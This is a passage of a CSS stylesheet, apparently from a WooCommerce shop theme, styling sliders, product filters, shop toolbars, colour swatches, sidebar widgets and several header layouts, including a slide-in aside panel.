.la-slick-slider {
  display: none;
}

.la-slick-slider.slick-slider {
  display: block;
}

.slick-slider button.slick-arrow {
  text-align: center;
  border: none;
  padding: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 3;
  font-size: 38px;
  color: #858a9f;
  font-weight: normal;
  background-color: transparent;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.slick-slider button.slick-arrow:hover {
  color: #526df9;
}

.slick-slider button.slick-arrow i {
  line-height: inherit;
}

.slick-slider button.slick-prev {
  left: -80px;
}

.slick-slider button.slick-next {
  right: -80px;
}

.slick-slider .slick-dots {
  margin: 30px 0 0;
  padding: 0;
  text-align: center;
}

.slick-slider .slick-dots li {
  display: inline-block;
  margin: 0 7px;
}

.slick-slider .slick-dots button {
  background-color: #808080;
  border: none;
  padding: 0;
  margin: 0;
  width: 6px;
  height: 6px;
  line-height: 6px;
  display: block;
  text-indent: -9999em;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.slick-slider .slick-dots li:hover button,
.slick-slider .slick-dots .slick-active button {
  background-color: #526df9;
}

.brand-slider .slick-slide {
  text-align: center;
}

.brand-slider .slick-slide img {
  margin: 0 auto;
  width: auto;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.5;
}

.brand-slider .slick-slide:hover img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1;
}

.vertical-style {
  font-size: 12px;
}

.vertical-style ul li {
  display: block;
  padding: 20px 0;
}

.vertical-style ul li a {
  color: #fff;
}

.vertical-style ul li:hover a, .vertical-style ul li.active a {
  color: #526df9;
}

.filter-style-1 ul,
.filter-style-default ul {
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 1px;
}

.filter-style-1 ul li,
.filter-style-default ul li {
  margin: 0 30px;
}

.filter-style-1 ul li:first-child,
.filter-style-default ul li:first-child {
  margin-left: 0;
}

.filter-style-1 ul li:last-child,
.filter-style-default ul li:last-child {
  margin-right: 0;
}

.filter-style-1 ul li a,
.filter-style-default ul li a {
  display: block;
  line-height: 30px;
  padding-bottom: 5px;
  border-bottom: 2px solid transparent;
}

.filter-style-1 ul li:hover a, .filter-style-1 ul li.active a,
.filter-style-default ul li:hover a,
.filter-style-default ul li.active a {
  color: #232324;
  border-bottom-color: #526df9;
}

.filter-style-2 ul li {
  margin: 0 20px;
}

.filter-style-2 ul li:first-child {
  margin-left: 0;
}

.filter-style-2 ul li:last-child {
  margin-right: 0;
}

.filter-style-2 ul li a {
  display: block;
  line-height: 30px;
  position: relative;
  color: #232324;
}

.filter-style-2 ul li a:before {
  content: "";
  position: absolute;
  top: 100%;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid transparent;
  margin-left: -5px;
  left: 50%;
}

.filter-style-2 ul li:hover a, .filter-style-2 ul li.active a {
  color: #526df9;
}

.filter-style-2 ul li:hover a:before, .filter-style-2 ul li.active a:before {
  border-top-color: inherit;
}

.backtotop-container .btn-backtotop {
  line-height: 20px;
  display: inline-block;
  position: fixed;
  right: 50px;
  bottom: 50px;
  text-align: center;
}

.backtotop-container span {
  display: block;
}

.backtotop-container span:first-child {
  font-size: 20px;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: inherit;
}

.select2-search {
  margin: 10px;
  width: calc(100% - 20px);
  background: #fff;
  padding: 6px 0;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-container .select2-choice {
  padding: 5px 10px;
  line-height: 30px;
  border: 1px solid rgba(169, 174, 189, 0.3);
}

.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-drop.select2-drop-active {
  border-color: rgba(169, 174, 189, 0.3);
}

.select2-search input {
  padding: 0 10px !important;
  border: none;
  height: 24px !important;
  background-color: transparent;
}

.select2-input,
.input-text {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7.5px 10px;
  line-height: 30px;
  width: 100%;
  margin-bottom: 0;
}

.stars [class*="star-"]:before {
  font-family: "optima";
  content: "\65";
  text-transform: none;
  display: block;
}

.stars [class*="star-"]:hover, .stars [class*="star-"].active {
  color: #526df9;
}

.stars .star-2:before {
  content: "\65\65";
}

.stars .star-3:before {
  content: "\65\65\65";
}

.stars .star-4:before {
  content: "\65\65\65\65";
}

.stars .star-5:before {
  content: "\65\65\65\65\65";
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  padding: 14px 30px 14px 60px;
  margin: 0 0 30px;
  position: relative;
  background-color: #eeeff2;
  list-style: none outside !important;
  width: auto;
  word-wrap: break-word;
  color: #2b2c30;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before {
  font-family: "FontAwesome";
  content: "\f05a";
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 30px;
}

.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  float: right;
  font-size: 12px;
  padding: 0 25px 0 0;
  border: none;
  color: inherit;
  background: none;
  font-weight: 500;
  line-height: 24px;
  position: relative;
}

.woocommerce-message li,
.woocommerce-error li,
.woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}

.woocommerce-message:before {
  content: "\f058";
}

.woocommerce-info {
  border-top: 1px solid green;
}

.woocommerce-info:before {
  color: green;
}

.woocommerce-error {
  border-top: 1px solid #2635c4;
}

.woocommerce-error:before {
  content: "\f06a";
  color: #2635c4;
}

.shop_table th, .shop_table td {
  vertical-align: middle;
}

#shipping_method {
  margin: 0;
  list-style: none;
  padding: 0;
}

#shipping_method li {
  margin-bottom: 0.6em;
}

#shipping_method li input[type="checkbox"],
#shipping_method li input[type="radio"] {
  margin-bottom: 0;
}

form .form-row::before, form .form-row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

form .form-row::after {
  clear: both;
}

form .form-row.form-row-first {
  float: left;
}

form .form-row.form-row-last {
  float: right;
}

form .form-row.form-row-first, form .form-row.form-row-last {
  width: 48%;
}

@media (max-width: 767px) {
  form .form-row.form-row-first, form .form-row.form-row-last {
    width: 100%;
  }
}

form .form-row label {
  margin-bottom: 10px;
  display: block;
}

form .form-row label.inline {
  display: inline;
}

.col2-set {
  margin-left: -15px;
  margin-right: -15px;
}

.col2-set::before, .col2-set::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.col2-set::after {
  clear: both;
}

.col2-set .col-2,
.col2-set .col-1 {
  position: relative;
  float: left;
  min-height: 1px;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}

@media (max-width: 767px) {
  .col2-set .col-2,
  .col2-set .col-1 {
    width: 100%;
  }
}

.onsale,
.new-badge,
.onsale-badge {
  position: absolute;
  top: 15px;
  z-index: 3;
  font-size: 12px;
  padding: 5px 10px;
  color: #fff;
  line-height: 1;
}

.new-badge {
  right: 15px;
  background: #8cdbe4;
}

.onsale,
.onsale-badge {
  left: 15px;
  background: #526df9;
}

.product .product-price *,
.product .price * {
  line-height: inherit;
  font-weight: normal;
}

.product .product-price del,
.product .price del {
  color: #a9aebd;
}

.product .product-price ins,
.product .price ins {
  text-decoration: none;
}

.wc-toolbar {
  line-height: 24px;
}

.wc-toolbar p {
  margin-bottom: 0;
}

.wc-toolbar .woocommerce-result-count,
.wc-toolbar .wc-view-toggle,
.wc-toolbar .wc-ordering {
  float: left;
}

.wc-toolbar .wc-view-toggle .active {
  color: #526df9;
}

.wc-toolbar .wc-view-toggle {
  font-size: 18px;
  padding-right: 20px;
}

.wc-toolbar .wc-view-toggle span {
  cursor: pointer;
  float: left;
  height: 24px;
  margin-left: 10px;
}

.wc-toolbar .wc-view-toggle .la-icon-list {
  font-size: 22px;
}

.wc-toolbar .wc-toolbar-right {
  float: right;
}

.wc-toolbar .wc-ordering {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 7px 20px;
  margin-top: -10px;
}

.wc-toolbar .wc-ordering ul {
  right: -1px;
}

.wc-toolbar .wc-view-count {
  float: left;
  margin: 0 20px 0 40px;
}

.wc-toolbar .wc-view-count p,
.wc-toolbar .wc-view-count ul,
.wc-toolbar .wc-view-count li {
  display: inline-block;
  margin: 0 5px;
}

.wc-toolbar .wc-view-count ul {
  margin: 0;
  padding: 0;
  color: #b5b7c4;
}

.wc-toolbar .wc-view-count li.active {
  border-bottom: 1px solid;
  color: #526df9;
}

.wc-toolbar .shop-filter-toggle,
.wc-toolbar .la-breadcrumbs {
  float: left;
}

.wc-toolbar .shop-filter-toggle {
  display: none;
  cursor: pointer;
  margin-right: 50px;
}

.wc-toolbar .shop-filter-toggle span,
.wc-toolbar .shop-filter-toggle i {
  display: inline-block;
  vertical-align: top;
}

.wc-toolbar .shop-filter-toggle i {
  font-size: 24px;
  padding-right: 10px;
}

.body-col-1c .wc-toolbar .shop-filter-toggle {
  display: block;
}

.wc-ordering {
  position: relative;
}

.wc-ordering:after {
  content: "";
  position: absolute;
  left: 0;
  width: 100%;
  padding-bottom: 20px;
}

.wc-ordering p {
  cursor: pointer;
}

.wc-ordering p:after {
  content: "\f107";
  font-family: FontAwesome;
  padding-left: 10px;
  display: inline-block;
  line-height: normal;
}

.wc-ordering:hover ul {
  opacity: 1;
  visibility: visible;
  margin-top: 7px;
}

.wc-ordering:hover p:after {
  content: "\f106";
}

.wc-ordering ul {
  position: absolute;
  font-size: 13px;
  background-color: #fff;
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 10px;
  z-index: 11;
  visibility: hidden;
  margin-top: 30px;
  opacity: 0;
}

.wc-ordering ul li {
  display: block;
}

.wc-ordering ul li a {
  padding: 3px 10px 0;
  white-space: pre;
  display: block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.wc-ordering ul li:hover a, .wc-ordering ul li.active a {
  background-color: #526df9;
  color: #fff;
}

.wc-toolbar-top {
  margin: 0 0 50px;
  padding-top: 10px;
  font-size: 14px;
}

.woocommerce table.wishlist_table {
  font-size: 100%;
}

.wishlist-title {
  display: none;
}

.swatch-control select {
  display: none !important;
}

.swatch-control.radio-select ul {
  padding: 0 !important;
  margin: 0 !important;
  list-style: none !important;
}

.swatch-control.radio-select li {
  list-style: none !important;
}

.swatch-control.radio-select li label {
  display: inline;
  margin-left: 10px;
}

.swatch-wrapper {
  padding: 2px;
  background: #fff;
  border: 1px solid #ccc;
  float: left;
  margin: 0 5px 5px 0;
}

.swatch-wrapper:hover {
  border-color: #000;
}

.swatch-wrapper.disabled:hover {
  border-color: #ccc;
}

.swatch-wrapper a {
  display: block;
}

.swatch-wrapper img {
  width: inherit;
  height: inherit;
}

div.swatch-wrapper.selected {
  border: 2px solid green;
  padding: 1px;
}

div.swatch-wrapper.disabled, div.swatch-wrapper.disabled a, .radio-select .disabled {
  cursor: not-allowed;
  zoom: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}

.radio-select .disabled input, .radio-select .disabled label {
  cursor: not-allowed;
}

div.swatch-label {
  margin-bottom: 8px;
}

.woocommerce-page .la-pagination ul.page-numbers {
  text-align: right;
}

/*--------------------------------------------------------------
	4. Widget
---------------------------------------------------------------*/
.widget .widget-title span {
  display: inline-block;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_rss li,
.widget_recent_entries li {
  margin-bottom: 20px;
}

.widget_rss .rss-date,
.widget_rss .post-date,
.widget_recent_entries .rss-date,
.widget_recent_entries .post-date {
  font-style: italic;
}

a.rsswidget {
  color: #343538;
  font-weight: 500;
}

.rssSummary {
  padding: 5px 0;
}

.rss-date {
  font-size: 12px;
}

.rss-date:before {
  content: " - ";
}

.widget .tagcloud a {
  font-size: 14px !important;
}

.widget .tagcloud a:not(:last-child):after {
  content: ",";
}

.widget .tagcloud a:hover {
  text-decoration: underline;
}

.product_list_widget {
  list-style: none;
  margin: 0;
}

.product_list_widget li {
  position: relative;
}

.product_list_widget li::before, .product_list_widget li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.product_list_widget li::after {
  clear: both;
}

.product_list_widget li + li {
  margin-top: 30px;
}

.product_list_widget li img {
  float: left;
  max-width: 70px;
  margin-right: 20px;
  margin-top: 10px;
}

.product_list_widget a {
  display: block;
}

.product_list_widget .amount {
  margin-top: 5px;
}

.product_list_widget ins {
  text-decoration: none;
}

.product_list_widget del {
  color: #8a8a8a;
}

.product_list_widget del .amount {
  color: inherit;
  font-size: 12px;
}

.product_list_widget .star-rating {
  margin-bottom: 5px;
}

.product_list_widget .reviewer {
  font-size: 12px;
}

.product_list_widget a.remove {
  display: block;
  font-weight: normal;
  font-size: 14px;
  height: 20px;
  line-height: 17px;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: right;
  width: 20px;
  font-family: Verdana,sans-serif;
}

.widget_shopping_cart_content::before, .widget_shopping_cart_content::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_shopping_cart_content::after {
  clear: both;
}

.widget_shopping_cart_content .total {
  text-transform: uppercase;
  font-weight: 500;
  margin: 20px 0;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  padding-top: 15px;
}

.widget_shopping_cart_content .total strong {
  font-weight: normal;
}

.widget_shopping_cart_content .total .amount {
  float: right;
}

.widget_shopping_cart_content .buttons .button {
  margin-right: 0;
}

.widget_price_filter .price_slider_amount {
  padding-top: 45px;
  position: relative;
}

.widget_price_filter .price_slider_amount input {
  width: 48%;
  float: left;
  display: none;
}

.widget_price_filter .price_slider_amount .price_label {
  letter-spacing: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.widget_price_filter .price_slider_amount .button {
  font-size: 12px;
  border: 1px solid #e0e0e0;
  color: #28283b;
  line-height: 43px;
  width: 132px;
  padding: 0;
  font-weight: normal;
  margin: 0;
}

.widget_price_filter .price_slider_amount .button:hover {
  color: #fff;
  background-color: #526df9;
  border-color: #526df9;
}

.widget_price_filter .ui-slider {
  margin-bottom: 20px;
  position: relative;
  background-color: #e0e2ed;
  margin-right: 20px;
  height: 3px;
  border-radius: 4px 0 0 4px;
  -webkit-border-radius: 4px 0 0 4px;
}

.widget_price_filter .ui-slider:after {
  content: "";
  position: absolute;
  height: 3px;
  width: 18px;
  background-color: #e0e2ed;
  right: -18px;
  border-radius: 0 4px 4px 0;
  -webkit-border-radius: 0 4px 4px 0;
}

.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  background-color: #fff;
  cursor: ew-resize;
  top: -8px;
  -webkit-box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 15px rgba(0, 0, 0, 0.2);
}

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  background-color: #232324;
  height: 3px;
  border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
}

.widget_layered_nav ul li {
  text-transform: uppercase;
}

.widget_layered_nav ul li::before, .widget_layered_nav ul li::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.widget_layered_nav ul li::after {
  clear: both;
}

.widget_layered_nav ul li a,
.widget_layered_nav ul li span {
  padding: 1px 0;
  display: inline;
}

.widget_layered_nav ul li.chosen a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
}

.widget_layered_nav_filters ul {
  margin: 15px 0 0;
  list-style: none outside;
  zoom: 1;
}

.widget_layered_nav_filters ul li {
  display: block;
  padding: 18px 0;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(169, 174, 189, 0.3);
}

.widget_layered_nav_filters ul li a {
  text-decoration: none;
  display: block;
}

.widget_layered_nav_filters ul li a:after {
  content: "\f014";
  font-family: FontAwesome;
  float: right;
  font-size: 12px;
}

.widget_layered_nav_filters ul li .amount {
  color: #526df9;
}

#yith-wcwl-form table .button {
  margin-bottom: 0;
}

.widget-list-product-mini a {
  display: block;
}

.product_list_widget .variation {
  margin: 0;
}

.product_list_widget .variation dd, .product_list_widget .variation dt {
  display: inline-block;
  font-size: 11px;
  line-height: 100%;
  margin: 0;
}

.product_list_widget .variation p {
  margin: 0;
}

.calendar_wrap caption {
  border-width: 1px 1px 0 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 8px;
  text-transform: uppercase;
  font-weight: 600;
}

.calendar_wrap th {
  font-weight: 600;
}

.calendar_wrap td,
.calendar_wrap th {
  text-align: center;
  padding: 8px;
}

.la-swatches-widget-opts li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.la-swatches-widget-opts li.chosen a:after {
  display: none;
}

.la-swatches-widget-opts li.chosen .swatch-anchor:after {
  content: "\f00c";
  font-family: FontAwesome;
  position: absolute;
  font-size: 12px;
  color: #fff;
  left: 0;
  text-indent: 0;
  top: 0;
  line-height: 18px;
  width: 18px;
  text-align: center;
}

.la-swatches-widget-opts li.chosen .swatch-wrapper[data-value="white"] .swatch-anchor:after {
  color: #000;
}

.la-swatches-widget-opts .count {
  display: none;
}

.la-swatches-widget-opts .swatch-wrapper {
  display: inline;
  padding: 0;
  border: none;
  margin: 0;
}

.la-swatches-widget-opts .swatch-wrapper .swatch-anchor {
  position: relative;
  border: 1px solid #dadce5;
  display: block;
  width: 20px !important;
  height: 20px !important;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.la-swatches-widget-opts .swatch-wrapper img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: -1px;
}

.widget_layered_nav.filter-by-size li {
  display: inline-block;
  margin: 0 10px 10px 0;
}

.widget_layered_nav.filter-by-size li:before, .widget_layered_nav.filter-by-size li:after {
  display: none;
}

.widget_layered_nav.filter-by-size li .count {
  display: none;
}

.widget_layered_nav.filter-by-size li a {
  border: 1px solid #e5e7eb;
  padding: 0 10px;
  min-width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 29px;
  height: 30px;
  font-size: 14px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}

.widget_layered_nav.filter-by-size li:hover a, .widget_layered_nav.filter-by-size li.chosen a {
  border-color: #000000;
  color: #fff;
  background: #000;
}

.widget_layered_nav.filter-by-size li:hover a:after, .widget_layered_nav.filter-by-size li.chosen a:after {
  display: none;
}

#sb_instagram #sbi_load {
  padding: 0 !important;
}

.widget #sb_instagram {
  margin-left: -10px;
  margin-right: -10px;
  width: auto !important;
  padding-bottom: 0 !important;
}

.widget_rating_filter a {
  font-size: 13px;
  vertical-align: middle;
}

.widget_rating_filter a .star-rating {
  display: inline-block;
  top: 2px;
}

.widget-border.widget {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 30px;
}

/*--------------------------------------------------------------
	5. Header
---------------------------------------------------------------*/
.top-area {
  padding: 10px 0;
  line-height: 30px;
  background-color: #fff;
  color: #343538;
}

.top-area ul.menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.top-area ul.menu > li {
  display: inline-block;
  margin-right: 10px;
}

.top-area ul.menu ul {
  display: none;
}

.top-area a {
  color: #343538;
}

.top-area a:hover {
  color: #526df9;
}

.top-area .top-area-nav,
.top-area .top-area-customtext {
  display: inline-block;
}

.top-area .top-area-customtext {
  margin-right: 5px;
}

.site-branding {
  line-height: 150px;
  float: left;
  max-width: 270px;
}

.site-branding a {
  display: inline-block;
  transition: none;
}

.site-branding .logo--transparency {
  display: none;
}

.header-toggle-cart > a {
  position: relative;
}

.header-toggle-cart > a .la-cart-count {
  font-family: Arial, Helvetica, sans-serif;
  position: absolute;
  font-size: 10px;
  height: 15px;
  line-height: 15px;
  background: #ee3c3c;
  color: #fff;
  display: block;
  top: 0;
  right: 4px;
  min-width: 15px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-toggle-cart .header_shopping_cart {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 400px;
  min-height: 100px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 30px;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.header-toggle-cart .header_shopping_cart .widget_shopping_cart_content {
  overflow: hidden;
}

.header-toggle-cart .header_shopping_cart .product_list_widget {
  margin: 0 -30px 0 0;
  padding: 0 30px 0 0;
  max-height: 310px;
  overflow: auto;
}

.header-toggle-cart .header_shopping_cart .product_list_widget .empty {
  padding: 35px 0;
  text-align: center;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li {
  border-bottom: 1px solid #ebecf4;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}

.header-toggle-cart .header_shopping_cart .product_list_widget li:last-child {
  margin: 0;
  border: none;
}

.header-toggle-cart .header_shopping_cart .total {
  border-top: 1px solid #ebecf4;
  margin: 0 0 20px;
  padding: 15px 0;
  border-bottom: 1px solid #ebecf4;
  text-transform: none;
  color: #252634;
  text-align: right;
}

.header-toggle-cart .header_shopping_cart .total .amount {
  float: none;
}

.header-toggle-cart .header_shopping_cart .buttons {
  text-align: right;
  margin: 0;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward {
  background: none;
  color: #232324;
  border: none;
  line-height: 20px;
  padding: 10px 20px;
}

.header-toggle-cart .header_shopping_cart .buttons .wc-forward:hover {
  color: #526df9;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout {
  background: #232324;
  color: #fff;
  padding: 10px 35px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:after {
  content: "\72";
  font-family: "optima";
  text-transform: none;
  position: relative;
  top: 1px;
  left: 5px;
}

.header-toggle-cart .header_shopping_cart .buttons .checkout:hover {
  color: #fff;
  background-color: #526df9;
}

.header-toggle-cart:hover .header_shopping_cart {
  opacity: 1;
  visibility: visible;
}

.site-header .header-main {
  position: relative;
}

.site-header .header-left,
.site-header .header-middle,
.site-header .header-right,
.site-header .site-branding,
.site-header .site-main-nav {
  float: left;
}

.site-header .header-right {
  float: right;
}

.site-header .header-search-form {
  display: none;
}

.site-header ul.menu {
  margin: 0;
  padding: 0;
}

.site-header .header-middle,
.site-header .header-right {
  padding: 55px 0;
}

.site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 75px;
}

.site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.site-header .mega-menu > li > .popup {
  margin-top: 50px;
}

.site-header .mega-menu > li:hover > .popup {
  margin-top: 30px;
}

.site-main-nav .main-menu > li > a {
  font-size: 14px;
  text-transform: uppercase;
}

[class*="header-toggle-"] {
  float: left;
}

[class*="header-toggle-"] > a {
  width: 40px;
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
}

[class*="header-toggle-"] > a i {
  display: block;
  line-height: inherit;
}

.header-toggle-menu > a {
  font-size: 20px;
}

.enable-header-fullwidth #top-area > .container,
.enable-header-fullwidth .site-header .site-header-inner > .container {
  width: 100%;
}

.site-header-mobile .site-header-inner,
.site-header .site-header-inner {
  position: relative;
  z-index: 4;
}

.header-v3 .site-header .header-toggle-cart > a > i:before {
  content: "\77";
}

.header-v3 .site-header [class*="header-toggle-"] {
  margin-left: 5px;
}

.header-v3 .site-header [class*="header-toggle-"] > a {
  font-size: 20px;
}

.header-v3 .site-header .header-toggle-menu > a {
  font-size: 30px;
}

.header-v3 .site-header:not(.is-sticky) .site-branding {
  line-height: 150px;
}

.header-v3 .site-header:not(.is-sticky) .header-right {
  padding: 55px 0;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 65px;
}

.header-v3 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 55px;
}

.header-v3 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 150px;
  left: 0;
  right: 0;
  top: -55px;
  pointer-events: none;
}

.header-v3 .site-header.is-sticky .mega-menu > li:before {
  height: 100px;
  top: -30px;
}

.header-v4 .site-header .header-left {
  width: 17%;
}

.header-v4 .site-header .header-middle {
  width: 66%;
  text-align: center;
}

.header-v4 .site-header .header-middle .site-main-nav {
  float: none;
}

.header-v4 .site-header .header-middle .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v5 .site-header .header-search-form {
  display: block;
  float: left;
  padding-top: 52px;
  margin-left: 90px;
}

.header-v5 .site-header .header-search-form .search-form {
  padding-left: 30px;
}

.header-v5 .site-header .header-search-form .search-field {
  border: none;
  color: inherit;
}

.header-v5 .site-header .header-search-form .search-button {
  left: 0;
  right: auto;
  color: inherit;
  font-size: 20px;
  margin-top: 3px;
}

.header-v5 .site-header.is-sticky .header-search-form {
  padding-top: 27px;
}

.header-v6 .top-area {
  background: none;
}

.header-v6 .site-header.is-sticky .top-area,
.header-v6 .site-header.is-sticky .header-left {
  display: none;
}

.header-v6 .site-header.is-sticky .header-right {
  padding: 10px 0;
}

.header-v6 .site-header.is-sticky .header-right-toggle {
  top: 30px;
}

.header-v6 .site-header .header-left {
  width: 100%;
  text-align: center;
  margin: 20px 0 40px;
}

.header-v6 .site-header .header-left .site-branding {
  margin: 0 auto;
  float: none;
  line-height: normal;
}

.header-v6 .site-header .header-right {
  width: 100%;
  padding: 20px 0;
  position: relative;
}

.header-v6 .site-header .site-main-nav {
  float: none;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

.header-v6 .site-header .site-main-nav .mega-menu > li {
  float: none;
  display: inline-block;
}

.header-v6 .site-header .header-right-toggle {
  position: absolute;
  top: 20px;
  right: 0;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 40px;
}

.header-v6 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 20px;
}

.header-v7 .top-area {
  position: absolute;
  z-index: 12;
  width: 100%;
  left: 0;
  background-color: transparent;
  padding: 30px 0;
}

.header-v7 .top-area .la-contact-item:before {
  color: #526df9;
}

.header-v7 .top-area .la-contact-email {
  margin-right: 0;
}

.header-v7 .site-header:not(.is-sticky) .site-branding {
  line-height: 110px;
}

.header-v7 .site-header:not(.is-sticky) .header-right {
  padding: 35px 0;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li > .popup {
  margin-top: 55px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:hover > .popup {
  margin-top: 35px;
}

.header-v7 .site-header:not(.is-sticky) .mega-menu > li:before {
  top: -35px;
}

.header-v7 .site-header .mega-menu > li:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 30px;
  right: 30px;
  top: -30px;
  pointer-events: none;
}

.header--aside:not(#masthead_aside) {
  position: fixed;
  top: 0;
  width: 400px;
  background-color: #fff;
  min-height: 100vh;
  bottom: 0;
  z-index: 111;
  right: 0;
  visibility: hidden;
  opacity: 0;
  transition: all 400ms ease-out;
  transform: translate(400px, 0);
  -ms-transform: translate(400px, 0);
  -webkit-transform: translate(400px, 0);
}

.header--aside:not(#masthead_aside).fixed-bottom {
  position: fixed;
  top: auto;
  bottom: 0;
}

.header--aside:not(#masthead_aside) .header-aside-inner {
  padding: 70px 60px 0;
}

.header--aside:not(#masthead_aside) .header-aside-nav {
  margin-bottom: 50px;
  padding-right: 40px;
  margin-right: -40px;
}

.header--aside .header-widget-bottom .widget {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

.header--aside .header-widget-bottom .widget-title {
  font-size: 20px;
}

.header--aside .header-widget-bottom #sb_instagram {
  margin-left: -5px;
  margin-right: -5px;
  width: auto !important;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -10px;
  margin-bottom: -10px;
  color: #fff;
  background-color: #232324;
  margin-left: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.header-v8 .site-header .header-toggle-menu a.btn-aside-toggle:hover {
  color: #fff !important;
  background-color: #526df9 !important;
}

.header-v8.enable-header-transparency .site-header:not(.is-sticky) .header-toggle-menu a.btn-aside-toggle {
  color: #444;
  background-color: #fff;
}

#header_aside {
  -webkit-box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
  box-shadow: 0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}

#header_aside .header-aside-wrapper {
  display: block;
  height: 100%;
}

#header_aside .header-aside-inner {
  overflow: auto;
  height: 100%;
  height: calc(100% - 100px);
  height: -webkit-calc(100% - 100px);
}

#header_aside .btn-aside-toggle {
  position: absolute;
  left: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

#header_aside .btn-aside-toggle i {
  line-height: inherit;
  transition: all .3s ease-in-out;
  display: inherit;
}

#header_aside .btn-aside-toggle:hover {
  background: #526df9;
}

#header_aside .btn-aside-toggle:hover > i {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
  ms-transform: rotate(90deg);
}

#header_aside .menu li a {
  display: block;
  padding: 10px 0;
}

#header_aside .menu li > .narrow {
  width: 30px;
  text-align: right;
  right: -25px;
  top: -1px;
}

#header_aside .menu li > .narrow i {
  width: 14px;
}

#header_aside .menu > li > a {
  font-size: 20px;
  font-weight: bold;
}

#header_aside .menu > li > .narrow {
  top: 3px;
}

.open-header-aside #header_aside {
  visibility: visible;
  opacity: 1;
  transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
}

#masthead_aside {
  position: absolute;
  top: 0;
